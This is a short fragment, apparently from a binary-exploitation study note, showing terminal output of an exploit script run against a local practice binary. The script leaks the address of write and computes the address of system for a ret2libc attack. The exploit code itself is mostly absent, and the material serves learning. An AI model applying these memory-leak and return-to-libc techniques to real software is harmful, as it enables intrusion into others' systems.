 print 'system_addr:' + hex(system_addr)
cyurl3@cyurl3:~/桌面/pwn/ROPstudy$ python exp.py
[*] '/home/cyurl3/\xe6\xa1\x8c\xe9\x9d\xa2/pwn/ROPstudy/demo'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process './demo': pid 5250
write_got:0x601018
main_addr:0x400587
write_addr:0x7f386c6092b0
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
system_addr:0x7f386c557390
[*] Stopped process './demo' (pid 5250)
cyurl3@cyurl3:~/桌面/pwn/ROPstudy$